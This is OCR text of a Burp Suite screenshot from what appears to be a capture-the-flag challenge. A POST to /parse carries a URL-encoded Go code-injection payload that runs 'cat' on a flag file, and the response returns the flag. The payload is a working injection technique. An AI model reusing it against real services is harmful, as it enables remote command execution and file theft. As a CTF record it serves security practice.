 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.3.9 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × ...
发送 取消 < ▼ > ▼ 目标: http://eci-2ze6ykokal37nqp1lsk4.cloudeci1.ichunqiu.com:8080 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /parse HTTP/1.1
2 Host:
eci-2ze6ykokal37nqp1lsk4.cloudeci1.ichunqiu.com:8080
3 Content-Length: 536
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://eci-2ze6ykokal37nqp1lsk4.cloudeci1.ichunqiu.com:
8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer:
http://eci-2ze6ykokal37nqp1lsk4.cloudeci1.ichunqiu.com:
8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 expression=%2a%2f%5f%31%28&Package=
%22%66%6d%74%22%0a%22%6f%73%2f%65%78%65%63%22%0a%29%0a%
0a%66%75%6e%63%09%6d%61%69%6e%28%29%7b%0a%63%6d%64%3a%3
d%65%78%65%63%2e%43%6f%6d%6d%61%6e%64%28%22%63%61%74%22
%2c%22%2f%66%66%66%66%4c%41%47%22%29%0a%72%65%73%2c%65%
72%72%3a%3d%63%6d%64%2e%43%6f%6d%62%69%6e%65%64%4f%75%7
4%70%75%74%28%29%0a%66%6d%74%2e%50%72%69%6e%74%66%28%22
%25%73%22%2c%72%65%73%29%0a%66%6d%74%2e%50%72%69%6e%74%
66%28%22%25%73%22%2c%65%72%72%29%0a%7d%0a%66%75%6e%63%0
9%61%28%29%7b%7d%0a%66%75%6e%63%09%5f%31%28%29%7b%2f%2a
%20%31
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Jul 2022 05:42:54 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 523
5 Connection: close
6
7 <html>
8 <style type="text/css">
9 .center{
10 text-align:center;
11 font-size:30px;
12 border-radius:10px;
13 width:50%;
14 height:100px;
15 line-height:100px;
16 position:absolute;
17 left:50%;
18 top:50%;
19 transform:translate(-50%,-50%);
20 }
21 </style>
22 <head>
23 <meta charset="UTF-8">
24 <title>
Calc
</title>
25 </head>
26 <body>
27 <div class="center">
28
flag{f78c92cf-cd4b-4c4f-8a90-b403fc0efe1b}%!s(&lt
;nil&gt;)
29 </div>
30 </body>
31 </html>
? 搜索... 0匹配
Inspector
选择 42
选中文本
flag{f78c92cf-cd4b-4c4f-8a90-b4
03fc0efe1b}
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 0
请求头 12
响应头 4
完成 659 bytes | 1,009 millis